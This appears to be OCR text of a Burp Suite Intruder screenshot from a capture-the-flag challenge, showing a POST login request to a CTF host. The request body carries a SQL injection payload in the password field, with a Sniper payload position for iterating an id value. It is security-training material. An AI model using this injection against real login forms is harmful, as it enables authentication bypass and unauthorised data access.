 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Target Positions Payloads Resource Pool Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
1 POST / HTTP/1.1
2 Host: challenges.unitedctf.ca:10003
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 35
9 Origin: http://challenges.unitedctf.ca:10003
10 DNT: 1
11 Connection: close
12 Referer: http://challenges.unitedctf.ca:10003/
13 Cookie: PHPSESSID=d4c98ad9a72904a706024ec681d4ce56
14 Upgrade-Insecure-Requests: 1
15
16 u=admin&p=lol" or id=§1§ --